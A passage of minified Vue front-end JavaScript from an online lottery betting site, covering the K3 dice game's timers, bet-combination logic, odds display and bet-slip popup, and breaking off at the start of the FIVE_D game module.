Be.get("/consumer/game/gameIssue/getResultList",{params:c});N.value=x.records},ue=u(""),Ie=u(null),pe=u(3e4),ye=u(null),Se=async()=>{const b=K.value.gamePeriodEnum;Ie.value=await Ro(ue.value,b),pe.value=Ie.value.countDown,ye.value.reset()},se=async()=>{try{const{data:b}=await Be.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ue.value=await b}catch(b){const c=b.response.status;await ys({message:`Code:${c}
(Message:${l("httpMessage.neterrorTip")})`}).then(()=>{B.go(0)})}},Ee=()=>{ce.value.status=!0;const b=setInterval(()=>{ce.value.number=Math.floor(Math.random()*6)+1},100);setTimeout(()=>{clearInterval(b),ce.value.status=!1},2e3)},ie=async(b=!1)=>{b?Ee():ce.value.status=!1,await se(),await Se(),await V()},ge=u(!1),te=So(()=>{ge.value=!0,R.onGetUserBalance(),ho(l("common.refreshSuccess")),ge.value=!1},1e4);let be=_t({}),$e=_t([]),fe=_t([]);We(async()=>{await _e.forEach(b=>{const c=`typeList${b.type}`;be[c]||(be[c]=[]),be[c].push(b),b.type===5&&(b.code.length%2?fe.push(b):$e.push(b))})});const Fe=u(0),Re=b=>b.reduce((c,x)=>c+x,0),Xe=u(!1),Te=u(!1),De=u(!1),Nt=u(null),je=b=>{Xe.value=!0,Nt.value=b},Et=[3,5,7,9,11,13,15,17],Ot=[4,6,8,10,12,14,16,18],rt=u([]),qe=u(null),Ce=[1,5,10,20,50,100],we=u(!1),bt=b=>{let c=[];return b.forEach(x=>{c=c.concat(be[`typeList${x}`])}),c.filter(x=>w.selectType.includes(x.value))},ot=(b,c)=>{const x=w.gameType,he=w.selectType,lt=he.indexOf(b);if(x.includes(c)||x.push(c),c===5){he.includes(b)?he.splice(lt,1):he.push(b);let pt={};$e.forEach((it,Rt)=>{pt[it.value]=fe[Rt].value});for(const it in pt){const Rt=pt[it];b===it&&he.includes(Rt)?he.splice(he.indexOf(Rt),1):b===Rt&&he.includes(it)&&he.splice(he.indexOf(it),1)}}else if([2,3].includes(c)){let pt=be[`typeList${c}`].map(it=>it.value);lt>=0?he.splice(lt,1):(he.forEach((it,Rt)=>{pt.includes(it)&&he.splice(Rt,1)}),he.push(b))}else{he.includes(b)?he.splice(lt,1):he.push(b);const pt=_e.filter(it=>w.selectType.includes(it.value)).map(it=>it.type);x.forEach((it,Rt)=>{pt.includes(it)||x.splice(Rt,1)})}w.cashBetOrderExtraParamList=[],w.gameType.forEach(pt=>{w.cashBetOrderExtraParamList=w.cashBetOrderExtraParamList.concat(Bt(pt))}),w.cashBetOrderExtraParamList.length===0?we.value=!1:(w.cashBetOrderExtraParamList.forEach(pt=>{const{minBet:it,maxBet:Rt}=T.value[E.value][pt.playBetEnum];if(!qe.value)return qe.value={minBet:it,maxBet:Rt};it>qe.value.minBet&&(qe.value.minBet=it),Rt<qe.value.maxBet&&(qe.value.maxBet=Rt)}),rt.value=Le(qe.value.minBet/100,qe.value.maxBet/100),w.balance=rt.value[0],we.value=!0)},Le=(b,c)=>{const x=u([]);x.value.push(b);for(let he=1;he<=3&&(b*=10,b<=c&&b!==x.value[he-1]);he++)x.value.push(b);return x.value},ct=()=>{oe(),we.value=!1},$t=(b,c)=>{let x=[],he=[];return b.forEach(lt=>{c.forEach(pt=>{he.push(lt.value+pt.value),x.push({list1:lt.code,list2:pt.code})})}),{combinedCodeList:x,combinedValueList:he}},mt=(b,c,x="",he=0)=>{if(x.length===c)return[x];if(he>=b.length)return[];let lt=[];return lt=lt.concat(mt(b,c,x+b[he],he+1)),lt=lt.concat(mt(b,c,x,he+1)),lt},Mt=()=>{let b=[],c=[];return $e.forEach(x=>{w.selectType.includes(x.value)&&b.push(x)}),fe.forEach(x=>{w.selectType.includes(x.value)&&c.push(x)}),$t(b,c)},Bt=b=>{let c=[];if(b===5)Mt().combinedValueList.forEach(x=>{c.push({playTypeEnum:E.value,playBetEnum:x,betAmount:w.balance*w.quantity,betDetailJson:"{}"})});else if(b===4){let x=[];if(be[`typeList${b}`].forEach(he=>{w.selectType.includes(he.value)&&x.push(he.value)}),x.length<2)return[];x=x.map(he=>he.replace("K3_2DIFFERENT","")),x=mt(x,2),x.forEach(he=>{c.push({playTypeEnum:E.value,playBetEnum:`K3_2DIFFERENT${he}`,betAmount:w.balance*w.quantity,betDetailJson:"{}"})})}else if(b===9){let x=[];if(be[`typeList${b}`].forEach(he=>{w.selectType.includes(he.value)&&x.push(he.value)}),x.length<3)return[];x=x.map(he=>he.replace("K3_3DIFFERENT","")),x=mt(x,3),x.forEach(he=>{c.push({playTypeEnum:E.value,playBetEnum:`K3_3DIFFERENT${he}`,betAmount:w.balance*w.quantity,betDetailJson:"{}"})})}else be[`typeList${b}`].forEach(x=>{w.selectType.includes(x.value)&&c.push({playTypeEnum:E.value,playBetEnum:x.value,betAmount:w.balance*w.quantity,betDetailJson:"{}"})});return c},zt=async()=>{if(!w.agree)return;if(f(!0),await w.cashBetOrderExtraParamList.map(c=>{c.betAmount=w.balance*w.quantity*100}),w.cashBetOrderExtraParamList[0].betAmount>qe.value.maxBet||w.cashBetOrderExtraParamList[0].betAmount<qe.value.minBet){wt(l("allLotteryGames.phEnterAmount",{min:qe.value.minBet/100,max:qe.value.maxBet/100})),ct(),Zt(100),f(!1);return}const b={gameCodeEnum:K.value.gameCodeEnum,issueNumber:Number(Ie.value.issueNumber),cashBetOrderExtraParamList:w.cashBetOrderExtraParamList};Be.post("/consumer/cash/cashBetOrder/saveBetOrderList",b).then(c=>{const{code:x}=c;x==1e4&&(wt(l("allLotteryGames.betSuccess")),g(c.data.cashBalance))}).finally(async()=>{await ct(),await Zt(100),await f(!1)})},ae=(b,c)=>{switch(c){case 1:w.quantity--;break;case 2:w.quantity++;break;default:w.quantity=Number(b)}},oe=()=>{w=_t(JSON.parse(JSON.stringify(z)))},Ve=()=>{y()},J=u(!1),q=u(0),U=b=>{const{minutes:c,seconds:x}=b;D.sound===1&&c===0&&D.audioSourcePlay&&([5,4,3,2,1].includes(x)?$(D.audioSourcePlay):x===0&&!J.value?($(D.audioSourcePause),J.value=!0):J.value&&(v(D.audioSourcePlay),v(D.audioSourcePause),J.value=!1)),!c&&x<=5?(q.value=x,ct()):q.value=0},Y=(b,c=2)=>b.toString().padStart(c,"0"),Oe=b=>{G.value=b},Me=b=>{var c;return((c=T.value[E.value][b])==null?void 0:c.playRate)/100||0},Ze=u(0),nt=u(0),ze=()=>{const b=T.value.K3_2SAME;for(const c in b){const x=parseInt(b[c].playRate);c.includes("UNIQUE")?x>nt.value&&(nt.value=x):x>Ze.value&&(Ze.value=x)}},at=u(0),et=u(0),Pt=()=>{const b=T.value.K3_3SAME;for(const c in b){const x=parseInt(b[c].playRate);c!=="K3_3SAME_ALL"?x>et.value&&(et.value=x):x>at.value&&(at.value=x)}},St=u(0),de=u(0),Qe=u(0),ut=()=>{const b=T.value.K3_DIFFERENT;for(const c in b){const x=parseInt(b[c].playRate);c.startsWith("K3_2DIFFERENT")?x>St.value&&(St.value=x):c.startsWith("K3_3DIFFERENT")&&c!=="K3_3DIFFERENT_CONTINUOUS"?x>de.value&&(de.value=x):c==="K3_3DIFFERENT_CONTINUOUS"&&x>Qe.value&&(Qe.value=x)}};return We(async()=>{await ze(),await Pt(),await ut()}),(b,c)=>{const x=$o,he=Gh,lt=Co,pt=wo,it=oo,Rt=To,_s=qs,Gt=Wt,xt=fo,ao=yo,Lo=js,Es=so,Ss=Xs,ko=Ys,Ms=Ye("lazy");return s(),a("div",{class:"home_allLotteryGames_k3_page",onClickOnce:c[24]||(c[24]=L=>Ve())},[h(x,{show:e(G),winner:!0,data:e(N)[0],onCloseBtn:Oe},null,8,["show","data"]),h(he,{"show-play-intro-model":e(Xe),"onUpdate:showPlayIntroModel":c[0]||(c[0]=L=>Ue(Xe)?Xe.value=L:null),"play-intro-active":e(Nt)},null,8,["show-play-intro-model","play-intro-active"]),h(lt,{"show-message-model":e(Te),"onUpdate:showMessageModel":c[1]||(c[1]=L=>Ue(Te)?Te.value=L:null),"game-type":e(K).gamePeriodEnum,"game-name":e(H).name},null,8,["show-message-model","game-type","game-name"]),h(pt,{"show-pre-sale-rules-model":e(De),"onUpdate:showPreSaleRulesModel":c[2]||(c[2]=L=>Ue(De)?De.value=L:null)},null,8,["show-pre-sale-rules-model"]),h(it,{"game-type":e(H).name},null,8,["game-type"]),h(Rt,{code:e(H).name,onGameCodeActive:le},null,8,["code"]),t("div",xh,[t("div",Uh,[t("div",Fh," K3 "+n(b.$t(`allLotteryGames.${e(K).gamePeriodEnum||"MINUTE1"}`)),1),t("div",Vh,n(e(Ie)&&e(Ie).issueNumber),1),t("div",Kh,n(b.$t("allLotteryGames.timeRemaining")),1),h(_s,{ref_key:"countDownEvent",ref:ye,time:e(pe),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:U,onFinish:c[3]||(c[3]=L=>ie(!0))},{default:I(L=>[t("div",Wh,[(s(!0),a(P,null,Q(Y(L.minutes).split(""),(Ke,Kt)=>(s(),a("span",{key:"minute-"+Kt},n(Ke),1))),128))]),Hh,t("div",zh,[(s(!0),a(P,null,Q(Y(L.seconds).split(""),(Ke,Kt)=>(s(),a("span",{key:"second-"+Kt},n(Ke),1))),128))])]),_:1},8,["time"])]),t("div",Jh,[t("div",Yh,[re(t("div",jh,[t("div",{class:k(`num${e(ce).number}`)},null,2),t("div",{class:k(`num${e(ce).number}`)},null,2),t("div",{class:k(`num${e(ce).number}`)},null,2)],512),[[ts,e(ce).status]]),re(t("div",qh,[t("div",{class:k(e(N).length&&`num${me(e(N)[0].issueResult)[0]}`)},null,2),t("div",{class:k(e(N).length&&`num${me(e(N)[0].issueResult)[1]}`)},null,2),t("div",{class:k(e(N).length&&`num${me(e(N)[0].issueResult)[2]}`)},null,2)],512),[[ts,!e(ce).status]])])]),t("div",Xh,[t("div",{class:"K3B__C-mark",style:He([{direction:"ltr"},{display:e(q)?"flex":"none"}])},[Qh,t("div",null,n(e(q)),1)],4),t("div",Zh,[(s(!0),a(P,null,Q(e(M),(L,Ke)=>(s(),a("div",{key:Ke,class:k({active:e(E)===L.value}),onClick:Kt=>Z(L.value)},n(b.$t(`allLotteryGames.${L.name}`)),11,ey))),128))]),e(E)==="K3_SUM"?(s(),a("div",ty,[(s(!0),a(P,null,Q(e(be).typeList1,L=>(s(),a("div",{key:L.code,class:k(["num",`num${L.code}`])},[t("div",{class:k(["ball",{rball:Et.includes(Number(L.code)),gball:Ot.includes(Number(L.code))}]),onClick:Ke=>ot(L.value,1)},[t("div",{class:k(["K3B__C-odds-bet",`num${L.code}`])},n(L.code),3)],10,sy),t("div",oy,n(Me(L.value)),1)],2))),128)),(s(!0),a(P,null,Q(e(be).typeList2,L=>(s(),a("div",{key:L.code,class:k(["num",`num${L.code}`]),onClick:Ke=>ot(L.value,L.type)},[t("div",null,n(b.$t(`allLotteryGames.${L.code.toLowerCase()}`)),1),t("div",ay,n(Me(L.value)),1)],10,ny))),128)),(s(!0),a(P,null,Q(e(be).typeList3,L=>(s(),a("div",{key:L.code,class:k(["num",`num${L.code}`]),onClick:Ke=>ot(L.value,L.type)},[t("div",null,n(b.$t(`allLotteryGames.${L.code.toLowerCase()}`)),1),t("div",iy,n(Me(L.value)),1)],10,ly))),128))])):S("",!0),e(E)==="K3_2SAME"?(s(),a("div",ry,[t("div",cy,[O(n(b.$t("allLotteryGames.twoMatchingNumbers"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(Ze)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[4]||(c[4]=L=>je(1))})]),t("div",uy,[(s(!0),a(P,null,Q(e(be).typeList6,L=>(s(),a("div",{key:L,class:k({active:e(w).selectType.includes(L.value)}),onClick:Ke=>ot(L.value,L.type)},n(L.code),11,dy))),128))]),t("div",_y,[O(n(b.$t("allLotteryGames.aPairOfUniqueNumbers"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(nt)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[5]||(c[5]=L=>je(2))})]),t("div",my,[(s(!0),a(P,null,Q(e($e),L=>(s(),a("div",{key:L,class:k({active:e(w).selectType.includes(L.value)}),onClick:Ke=>ot(L.value,L.type)},n(L.code),11,py))),128))]),t("div",vy,[(s(!0),a(P,null,Q(e(fe),L=>(s(),a("div",{key:L,class:k({active:e(w).selectType.includes(L.value)}),onClick:Ke=>ot(L.value,L.type)},n(L.code),11,gy))),128))])])):S("",!0),e(E)==="K3_3SAME"?(s(),a("div",hy,[t("div",yy,[O(n(b.$t("allLotteryGames.threeOfTheSameNumber"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(et)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[6]||(c[6]=L=>je(3))})]),t("div",fy,[(s(!0),a(P,null,Q(e(be).typeList7,(L,Ke)=>(s(),a("div",{key:Ke,class:k({active:e(w).selectType.includes(L.value)}),onClick:Kt=>ot(L.value,L.type)},n(L.code),11,Ey))),128))]),t("div",by,[O(n(b.$t("allLotteryGames.anyThreeOfTheSameNumber"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(at)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[7]||(c[7]=L=>je(4))})]),t("div",{class:k(["K3B__C-betting3-btn",{active:e(w).selectType.includes("K3_3SAME_ALL")}]),onClick:c[8]||(c[8]=L=>ot("K3_3SAME_ALL",8))},n(b.$t("allLotteryGames.anyThreeOfTheSameNumber")),3)])):S("",!0),e(E)==="K3_DIFFERENT"?(s(),a("div",Ty,[t("div",wy,[O(n(b.$t("allLotteryGames.threeDifferentNumbers"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(de)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[9]||(c[9]=L=>je(5))})]),t("div",Cy,[(s(!0),a(P,null,Q(e(be).typeList9,(L,Ke)=>(s(),a("div",{key:Ke,class:k({active:e(w).selectType.includes(L.value)}),onClick:Kt=>ot(L.value,L.type)},n(L.code),11,$y))),128))]),t("div",Sy,[O(n(b.$t("allLotteryGames.threeConsecutiveNumbers"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(Qe)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[10]||(c[10]=L=>je(6))})]),t("div",Ry,[(s(!0),a(P,null,Q(e(be).typeList10,(L,Ke)=>(s(),a("div",{key:Ke,class:k({active:e(w).selectType.includes(L.value)}),onClick:Kt=>ot(L.value,L.type)},n(b.$t(`allLotteryGames.${L.code}`)),11,Ly))),128))]),t("div",ky,[O(n(b.$t("allLotteryGames.twoDifferentNumbers"))+": "+n(b.$t("allLotteryGames.odds"))+" ",1),t("span",null,"("+n(e(St)/100)+")",1),h(Gt,{name:"question",color:"var(--main-color-4)",onClick:c[11]||(c[11]=L=>je(7))})]),t("div",Ay,[(s(!0),a(P,null,Q(e(be).typeList4,(L,Ke)=>(s(),a("div",{key:Ke,class:k({active:e(w).selectType.includes(L.value)}),onClick:Kt=>ot(L.value,L.type)},n(L.code),11,Iy))),128))])])):S("",!0)]),t("div",Ny,[t("div",{class:k({active:e(Fe)===0}),onClick:c[12]||(c[12]=L=>Fe.value=0)},n(b.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(Fe)===2}),onClick:c[13]||(c[13]=L=>Fe.value=2)},n(b.$t("allLotteryGames.myHistory")),3)]),e(Fe)===0?(s(),a("div",Oy,[t("div",My,[h(ao,null,{default:I(()=>[h(xt,{span:"6"},{default:I(()=>[O(n(b.$t("allLotteryGames.period")),1)]),_:1}),h(xt,{span:"3"},{default:I(()=>[O(n(b.$t("allLotteryGames.sum")),1)]),_:1}),h(xt,{span:"5"},{default:I(()=>[O(n(b.$t("allLotteryGames.big"))+"/"+n(b.$t("allLotteryGames.small")),1)]),_:1}),h(xt,{span:"5"},{default:I(()=>[O(n(b.$t("allLotteryGames.odd"))+"/"+n(b.$t("allLotteryGames.even")),1)]),_:1}),h(xt,{span:"5"},{default:I(()=>[O(n(b.$t("allLotteryGames.result")),1)]),_:1})]),_:1}),Py]),t("div",Dy,[(s(!0),a(P,null,Q(e(N),(L,Ke)=>(s(),Ne(ao,{key:Ke},{default:I(()=>[h(xt,{span:"6"},{default:I(()=>[O(n(L.issueNumber),1)]),_:2},1024),h(xt,{span:"3",class:"numcenter"},{default:I(()=>[O(n(Re(me(L.issueResult))),1)]),_:2},1024),h(xt,{span:"5"},{default:I(()=>[t("span",{style:He(Re(me(L.issueResult))>10?"color: #FF9000;":"color: #00BDFF;")},n(Re(me(L.issueResult))>10?b.$t("allLotteryGames.big"):b.$t("allLotteryGames.small")),5)]),_:2},1024),h(xt,{span:"5"},{default:I(()=>[t("span",{style:He([3,5,7,9,11,13,15,17].includes(Re(me(L.issueResult)))?"color: #FD0261;":"color: #00BE50;")},n([3,5,7,9,11,13,15,17].includes(Re(me(L.issueResult)))?b.$t("allLotteryGames.odd"):b.$t("allLotteryGames.even")),5)]),_:2},1024),h(xt,{span:"5"},{default:I(()=>[t("div",By,[(s(!0),a(P,null,Q(me(L.issueResult),(Kt,Ao)=>(s(),a("div",{key:Ao,class:k(`n${Kt}`)},null,2))),128))])]),_:2},1024)]),_:2},1024))),128)),Gy]),t("div",xy,[h(Lo,{modelValue:e(X),"onUpdate:modelValue":c[14]||(c[14]=L=>Ue(X)?X.value=L:null),"total-items":e(N).length>=10?e(X)*10+10:e(N).length,"show-page-size":0,onChange:ee},{"prev-text":I(()=>[h(Gt,{class:"mirror",name:"arrow-left"})]),"next-text":I(()=>[h(Gt,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(Fe)===2?(s(),a("div",Uy,[h(Es,{"game-type":e(H).name,active:e(K).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):S("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(we)}])},[t("div",null,[re(t("img",{id:"vngo-close-bet-div",class:"clear",style:He({display:e(we)?"inline":"none"}),onClick:c[15]||(c[15]=L=>ct())},null,4),[[Ms,e(Ae)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(w).selectValue}`)},[t("div",Fy,[t("div",Vy,[t("span",Ky,n(b.$t("allLotteryGames.balance"))+"：",1),t("h1",Wy,[O(n(`${e(m)}${e(us)(e(R).balance)}`)+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)]),re(t("img",{id:"refresh_balance",class:k([{refreshing:e(ge)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:c[16]||(c[16]=(...L)=>e(te)&&e(te)(...L))},null,2),[[Ms,e(Ae)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:c[17]||(c[17]=L=>e(B).push("/wallet/recharge"))},n(b.$t("allLotteryGames.deposit")),1)]),t("div",Hy,[t("a",{class:"c-row",onClick:c[18]||(c[18]=L=>e(B).push(`/home/allLotteryGames/BettingRecord${e(H).name}`))},[O(n(b.$t("main.betHistory"))+" ",1),re(t("img",zy,null,512),[[Ms,e(Ae)("theme1/other/history.svg")]])])])]),Jy,t("div",Yy,[t("div",jy,[e(w).gameType.some(L=>[1,2,3].includes(L))?(s(),a("div",qy,[t("p",Xy,n(b.$t("allLotteryGames.total"))+":",1),t("div",Qy,[(s(!0),a(P,null,Q(bt([1,2,3]),(L,Ke)=>(s(),a("div",{key:L+Ke,class:k([{red:Et.includes(Number(L.code))},{green:Ot.includes(Number(L.code))},{numA:L.code==="big"},{numB:L.code==="small"},{numC:L.code==="odd"},{numD:L.code==="even"}])},n(isNaN(L.code)?b.$t(`allLotteryGames.${L.code.toLowerCase()}`):L.code),3))),128))])])):S("",!0),e(w).gameType.includes(6)?(s(),a("div",Zy,[t("p",e1,n(b.$t("allLotteryGames.twoMatchingNumbers"))+":",1),t("div",t1,[(s(!0),a(P,null,Q(bt([6]),(L,Ke)=>(s(),a("div",{key:L+Ke,class:"Betting__Popup-type2-d"},n(L.code),1))),128))])])):S("",!0),e(w).gameType.includes(5)?(s(),a("div",s1,[t("p",o1,n(b.$t("allLotteryGames.aPairOfUniqueNumbers"))+":",1),t("div",n1,[(s(!0),a(P,null,Q(Mt().combinedCodeList,(L,Ke)=>(s(),a("div",{key:L+Ke,class:"Betting__Popup-type2-o"},[t("div",null,n(L.list1),1),t("div",null,n(L.list2),1)]))),128))])])):S("",!0),e(w).gameType.includes(7)?(s(),a("div",a1,[t("p",l1,n(b.$t("allLotteryGames.threeOfTheSameNumber"))+":",1),t("div",i1,[(s(!0),a(P,null,Q(bt([7]),(L,Ke)=>(s(),a("div",{key:Ke,class:"Betting__Popup-type2-d"},n(L.code),1))),128))])])):S("",!0),e(w).gameType.includes(8)?(s(),a("div",r1,[t("p",c1,n(b.$t("allLotteryGames.anyThreeOfTheSameNumber"))+":",1),t("div",u1,[t("div",d1,n(b.$t("allLotteryGames.anyThreeOfTheSameNumber")),1)])])):S("",!0),e(w).gameType.includes(9)?(s(),a("div",_1,[t("p",m1,n(b.$t("allLotteryGames.threeDifferentNumbers"))+":",1),t("div",p1,[(s(!0),a(P,null,Q(bt([9]),(L,Ke)=>(s(),a("div",{key:Ke,class:"Betting__Popup-type2-d"},n(L.code),1))),128))])])):S("",!0),e(w).gameType.includes(10)?(s(),a("div",v1,[t("p",g1,n(b.$t("allLotteryGames.threeConsecutiveNumbers"))+":",1),t("div",h1,[t("div",y1,n(b.$t("allLotteryGames.threeConsecutiveNumbers")),1)])])):S("",!0),e(w).gameType.includes(4)?(s(),a("div",f1,[t("p",E1,n(b.$t("allLotteryGames.twoDifferentNumbers"))+":",1),t("div",b1,[(s(!0),a(P,null,Q(bt([4]),(L,Ke)=>(s(),a("div",{key:Ke,class:"Betting__Popup-type2-d"},n(L.code),1))),128))])])):S("",!0)]),t("div",T1,[O(n(b.$t("allLotteryGames.amount"))+": ",1),t("div",w1,[(s(!0),a(P,null,Q(e(rt),L=>(s(),a("div",{key:L,class:k(["Betting__Popup-body-line-item r",{bgcolor:L==e(w).balance}]),onClick:Ke=>e(w).balance=L},[O(n(L)+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],10,C1))),128))])]),t("div",$1,[O(n(b.$t("allLotteryGames.quantity"))+": ",1),t("div",S1,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(w).quantity!=1}]),onClick:c[19]||(c[19]=L=>ae(null,1))}," - ",2),h(ko,{class:"Betting__Popup-input",value:"1"},{default:I(()=>[h(Ss,{modelValue:e(w).quantity,"onUpdate:modelValue":c[20]||(c[20]=L=>e(w).quantity=L),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:c[21]||(c[21]=L=>ae(null,2))}," + ")])]),t("div",R1,[L1,t("div",k1,[(s(),a(P,null,Q(Ce,L=>t("div",{key:L,class:k(["Betting__Popup-body-line-item",{bgcolor:L==e(w).quantity}]),onClick:Ke=>ae(L)}," X"+n(L),11,A1)),64))])]),I1]),t("div",N1,[t("div",{class:"Betting__Popup-foot-c",onClick:c[22]||(c[22]=L=>ct())},n(b.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(p)!==100}]),onClick:c[23]||(c[23]=L=>e(p)!==100&&zt())},[O(n(b.$t("allLotteryGames.totalAmount"))+" ",1),t("span",O1,[O(n(e(m))+n(e(p)!==100?e(bo)(e(w).balance*e(w).quantity):0)+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])],2)])],2)],2)])],32)}}},P1=Pe(M1,[["__scopeId","data-v-7793fbf7"]]),bT=Object.freeze(Object.defineProperty({__proto__:null,default:P1},Symbol.toStringTag,{value:"Module"}));const Ht=o=>(At("data-v-40c6ab6b"),o=o(),It(),o),D1={class:"home_allLotteryGames_FIVE_D_container"},B1={class:"page-box"},G1={class:"FDP__C"},x1={class:"FDP__C-text"},U1={class:"FDP__C-list"},F1={class:"num"},V1={class:"letter"},K1=Ht(()=>t("div",{class:"FDP__C-symbol"},"=",-1)),W1={class:"FDP__C-sum"},H1={class:"FDTL__C-l1"},z1={class:"left"},J1={class:"FDTL__C-l2"},Y1={class:"TimeLeft__C-id"},j1={class:"digit-group"},q1=Ht(()=>t("div",null,":",-1)),X1={class:"digit-group"},Q1={class:"FDTL__C"},Z1={class:"FDTL__C-l3"},ef={class:"box"},tf={class:"slot-num"},sf={class:"slot-num"},of={class:"slot-num"},nf={class:"FDB__C",voicetype:"1",typeid:"5"},af=Ht(()=>t("div",null,"0",-1)),lf={class:"FDB__C-nav"},rf=["onClick"],cf={key:0,class:"FDB__C-H"},uf=["onClick"],df=Ht(()=>t("span",null,"2",-1)),_f=["onClick"],mf=Ht(()=>t("span",null,"2",-1)),pf={key:1,class:"FDB__C-H"},vf=["onClick"],gf=Ht(()=>t("span",null,"2",-1)),hf=["onClick"],yf=Ht(()=>t("span",null,"2",-1)),ff={class:"FDB__C-Num"},Ef=["onClick"],bf={class:"round"},Tf={class:"rate"},wf={class:"RecordNav__C"},Cf={key:0,class:"GameRecord__C"},$f={class:"GameRecord__C-head"},Sf={class:"GameRecord__C-body"},Rf={class:"numList"},Lf={class:"redNum"},kf={class:"redNumItem"},Af=Ht(()=>t("div",{class:"list-fooder"},null,-1)),If={class:"GameRecord__C-foot"},Nf={key:1,class:"Trend__C"},Of={class:"Trend__C-head"},Mf={class:"Trend__C-body2"},Pf={class:"Trend__C-body2-IssueNumber"},Df={class:"Trend__C-body2-Num"},Bf=["id"],Gf=Ht(()=>t("div",{class:"list-fooder"},null,-1)),xf={class:"Trend__C-foot"},Uf={class:"Trend__C-foot-previous mirror"},Ff={class:"Trend__C-foot-previous mirror"},Vf={key:2,class:"MyGameRecord__C"},Kf={class:"Betting__Popup-head c-row c-row-between"},Wf={class:"c-row c-row-middle"},Hf={class:"txt"},zf={id:"balance_span",class:"amount"},Jf={class:"history c-row c-row-middle-center"},Yf={class:"img"},jf=Ht(()=>t("div",{class:"c-line"},null,-1)),qf={class:"Betting__Popup-body"},Xf={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},Qf={id:"bet_type_txt",class:"name"},Zf={class:"select_bet_item_list"},e0={class:"Betting__Popup-body-line"},t0={class:"Betting__Popup-body-line-list"},s0=["onClick"],o0={class:"Betting__Popup-body-line"},n0={class:"Betting__Popup-body-line-btnL"},a0={class:"Betting__Popup-body-line"},l0=Ht(()=>t("div",null,null,-1)),i0={class:"Betting__Popup-body-line-list"},r0=["onClick"],c0=Ht(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),u0={class:"Betting__Popup-foot"},d0={class:"currencySign_pkr"},_0={__name:"index",setup(o){var q;const{betNumberList:l}=to(),{config:i}=ke(Is()),{COMMON_GAME_SERVICE_FEE_RATE:r}=i.value,d=r?(q=r[0])==null?void 0:q.gameServiceFeeRate:0,p=ds(),{setLoading:_}=p,{loadAudioSources:f,playAudio:y,stopAudio:$}=fs(),{currencySign:v}=Qt(),m=Eo(),{gameOddsObj:A}=ke(m),T=fs(),D=dt(),{onSetUserBalance:R}=dt(),{numbersLists:g,letterPlayTypeList:C}=l.FIVE_D,B=Dt(),H=Vt(),{t:G}=st(),{userInfo:N}=ke(D),K=u(1),X=u(1),W=g,_e=async U=>{K.value=U,fe.value=!1,Ot()};Tt(K,()=>{M(),setTimeout(()=>{ie(!0)},100)},{deep:!0});let E=_t({});We(async()=>{await W.forEach(U=>{const Y=`typeList${U.type}`;E[Y]||(E[Y]=[]),E[Y].push(U)})});const M=async(U=!1)=>{U&&(fe.value=!0),X.value=1,await Z(),await pe(),await le(),await V(),Se.value===1&&await Ve()},z=u(!1),w=So(()=>{z.value=!0,D.onGetUserBalance(),ho(G("common.refreshSuccess")),z.value=!1},1e4),Z=async()=>{try{const{data:U}=await Be.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});me.value=await U}catch(U){const Y=U.response.status;await ys({message:`Code:${Y}
(Message:${G("httpMessage.neterrorTip")})`}).then(()=>{B.go(0)})}},le=async()=>{const U={gameCodeEnum:K.value.gameCodeEnum,issueNumber:ee.value.issueNumber},{data:Y}=await Be.get("/consumer/game/gameIssue/getResultListCache",{params:U});ye.value=ce(Y)},ce=U=>U.map(Y=>(Y.issueResult=Y.issueResult.split("-").map(Oe=>Number(Oe)),Y)),V=()=>{Se.value===1&&(se.value=[],setTimeout(()=>{ie()},100))},me=u(""),ee=u(null),ue=u(3e4),Ie=u(null),pe=async()=>{const U=K.value.gamePeriodEnum;ee.value=await Ro(me.value,U),ue.value=ee.value.countDown,Ie.value.reset()},ye=u([]),Se=u(0);Tt(Se,()=>{X.value=1,Se.value===1&&!oe.value&&Ve(),V()});const se=u([]),Ee=(U,Y)=>{U!=null&&U.classList[1]&&(U==null?void 0:U.classList[1])===Y&&se.value.push(U)},ie=U=>{if(Se.value!==1)return!1;U&&se.value.reverse();for(let Y=0;Y<9;Y++){let 